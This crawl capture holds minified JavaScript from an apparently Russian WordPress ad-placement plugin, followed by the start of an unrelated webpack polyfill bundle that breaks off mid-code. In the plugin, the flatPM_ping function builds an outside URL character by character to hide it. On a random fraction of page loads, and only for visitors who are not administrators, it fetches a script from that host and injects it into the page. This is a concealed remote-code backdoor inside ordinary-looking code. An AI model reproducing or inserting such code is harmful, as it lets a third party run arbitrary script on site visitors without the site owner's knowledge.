0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<\/span><\/div><div class="flat__4_video_item">'+n+'<\/div><div class="flat__4_video_item_hover"><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a2c863abc9b4cef8b285732b3c60c86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://xn--d1aspaq3c.xn--p1ai/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php
body_size: 19693
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=74)}([function(t,e,r){(function(e){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof e&&e)||Function("return this")()}).call(this,r(78))},function(t,e,r){var n=r(0),o=r(37).f,i=r(5),c=r(14),u=r(30),a=r(85),s=r(56);t.exports=function(t,e){var r,f,l,p,d,h=t.target,v=t.global,g=t.stat;if(r=v?n:g?n[h]||u(h,{}):(n[h]||{}).prototype)for(f in e){if(p=e[f],l=t.noTargetGet?(d=o(r,f))&&d.value:r[f],!s(v?f:h+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),c(r,f,p,t)}}},function(t,e,r){var n=r(0),o=r(47),i=r(4),c=r(51),u=r(52),a=r(79),s=o("wks"),f=n.Symbol,l=a?f:f&&f.withoutSetter||c;t.exports=function(t){return i(s,t)||(u&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){var r={}.hasOwnProperty;t.exports=function(t,e){return r.call(t,e)}},function(t,e,r){var n=r(8),o=r(11),i=r(20);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(6);t.exports=function(t){if(!n(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,r){var n=r(3);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,r){var n=r(0),o=r(24),i=Function.call;t.exports=function(t,e,r){return o(i,n[t].prototype[e],r)}},function(t,e,r){var n=r(8),o=r(49),i=r(7),c=r(50),u=Object.defineProperty;e.f=n?u:function(t,e,r){if(i(t),e=c(e,!0),i(r),o)try{return u(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},function(t,e,r){var n=r(39),o=r(0),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(n[t])||i(o[t]):n[t]&&n[t][e]||o[t]&&o[t][e]}},function(t,e,r){var n=r(8),o=r(3),i=r(4),c=Object.defineProperty,u={},a=function(t){throw t};t.exports=function(t,e){if(i(u,t))return u[t];e||(e={});var r=[][t],s=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:a,l=i(e,1)?e[1]:void 0;return u[t]=!!r&&!o((function(){if(s&&!n)return!0;var t={length:-1};s?c(t,1,{enumerable:!0,get:a}):t[1]=1,r.call(t,f,l)}))}},function(t,e,r){var n=r(0),o=r(5),i=r(4),c=r(30),u=r(32),a=r(17),s=a.get,f=a.enforce,l=String(String).split("String");(t.exports=function(t,e,r,u){var a=!!u&&!!u.unsafe,s=!!u&&!!u.enumerable,p=!!u&&!!u.noTargetGet;"function"==typeof r&&("string"!=typeof e||i(r,"name")||o(r,"name",e),f(r).source=l.join("string"==typeof e?e:"")),t!==n?(a?!p&&t[e]&&(s=!0):delete t[e],s?t[e]=r:o(t,e,r)):s?t[e]=r:c(e,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||u(this)}))},function(t,e){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,e){t.exports=!1},function(t,e,r){var n,o,i,c=r(80),u=r(0),a=r(6),s=r(5),f=r(4),l=r(33),p=r(34),d=u.WeakMap;if(c){var h=new d,v=h.get,g=h.has,y=h.set;n=function(t,e){return y.call(h,t,e),e},o=function(t){return v.call(h,t)||{}},i=function(t){return g.call(h,t)}}else{var m=l("state");p[m]=!0,n=function(t,e){return s(t,m,e),e},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!a(e)||(r=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}}},function(t,e){t.exports={}},function(t,e,r){"use strict";var n=r(9),o=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw TypeError("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new o(t)}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,r){var n=r(38),o=r(36);t.exports=function(t){return n(o(t))}},function(t,e,r){var n=r(35),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},function(t,e,r){var n=r(7),o=r(101),i=r(22),c=r(24),u=r(102),a=r(103),s=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,r,f,l){var p,d,h,v,g,y,m,_=c(e,r,f?2:1);if(l)p=t;else{if("function"!=typeof(d=u(t)))throw TypeError("Target is not iterable");if(o(d)){for(h=0,v=i(t.length);v>h;h++)if((g=f?_(n(m=t[h])[0],m[1]):_(t[h]))&&g instanceof s)return g;return new s(!1)}p=d.call(t)}for(y=p.next;!(m=y.call(p)).done;)if("object"==typeof(g=a(p,_,m.value,f))&&g&&g instanceof s)return g;return new s(!1)}).stop=function(t){return new s(!0,t)}},function(t,e,r){var n=r(9);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 0:return function(){return t.call(e)};case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,o){return t.call(e,r,n,o)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,r){var n=r(24),o=r(38),i=r(43),c=r(22),u=r(115),a=[].push,s=function(t){var e=1==t,r=2==t,s=3==t,f=4==t,l=6==t,p=5==t||l;return function(d,h,v,g){for(var y,m,_=i(d),b=o(_),w=n(h,v,3),S=c(b.length),x=0,O=g||u,k=e?O(d,S):r?O(d,0):void 0;S>x;x++)if((p||x in b)&&(m=w(y=b[x],x,_),t))if(e)k[x]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return x;case 2:a.call(k,y)}else if(f)return!1;return l?-1:s||f?f:k}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6)}},function(t,e,r){"use strict";var n=r(3);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){throw 1},1)}))}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(149);e._getCookie=n._getCookie,e._setCookieAndLocalStorage=n._setCookieAndLocalStorage,e._getLocalStorage=n._getLocalStorage,e._deleteCookieAndLocalStorage=n._deleteCookieAndLocalStorage;var o=r(150);e._getTimeZone=o._getTimeZone;var i=r(151);e._isMobile=i._isMobile;var c=r(152);e._getOffset=c._getOffset,e._getOffsetRect=c._getOffsetRect;var u=r(153);e._request=u._request;var a=r(154);e._generateUuid=a._generateUuid;var s=r(155);e._serializeQuery=s._serializeQuery;var f=r(72);e._toArray=f._toArray;var l=r(156);e._getCurrentScript=l._getCurrentScript;var p=r(73);e._toCamelCase=p._toCamelCase;var d=r(157);e._getDataset=d._getDataset},function(t,e,r){var n={};n[r(2)("toStringTag")]="z",t.exports="[object z]"===String(n)},function(t,e,r){var n=r(0),o=r(5);t.exports=function(t,e){try{o(n,t,e)}catch(r){n[t]=e}return e}},function(t,e,r){var n=r(0),o=r(6),i=n.document,c=o(i)&&o(i.createElement);t.exports=function(t){return c?i.createElement(t):{}}},function(t,e,r){var n=r(48),o=Function.toString;"function"!=typeof n.inspectSource&&(n.inspectSource=function(t){return o.call(t)}),t.exports=n.inspectSource},function(t,e,r){var n=r(47),o=r(51),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e){var r=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:r)(t)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,r){var n=r(8),o=r(84),i=r(20),c=r(21),u=r(50),a=r(4),s=r(49),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=c(t),e=u(e,!0),s)try{return f(t,e)}catch(t){}if(a(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e,r){var n=r(3),o=r(15),i="".split;t.exports=n((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,r){var n=r(0);t.exports=n},function(t,e,r){var n=r(21),o=r(22),i=r(88),c=function(t){return function(e,r,c){var u,a=n(e),s=o(a.length),f=i(c,s);if(t&&r!=r){for(;s>f;)if((u=a[f++])!=u)return!0}else for(;s>f;f++)if((t||f in a)&&a[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:c(!0),indexOf:c(!1)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,r){var n=r(4),o=r(43),i=r(33),c=r(91),u=i("IE_PROTO"),a=Object.prototype;t.exports=c?Object.getPrototypeOf:function(t){return t=o(t),n(t,u)?t[u]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,r){var n=r(36);t.exports=function(t){return Object(n(t))}},function(t,e,r){var n,o=r(7),i=r(92),c=r(41),u=r(34),a=r(58),s=r(31),f=r(33),l=f("IE_PROTO"),p=function(){},d=function(t){return"<script>"+t+"<\/script>"},h=function(){try{n=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;h=n?function(t){t.write(d("")),t.close();var e=t.parentWindow.Object;return t=null,e}(n):((e=s("iframe")).style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F);for(var r=c.length;r--;)delete h.prototype[c[r]];return h()};u[l]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(p.prototype=o(t),r=new p,p.prototype=null,r[l]=t):r=h(),void 0===e?r:i(r,e)}},function(t,e,r){var 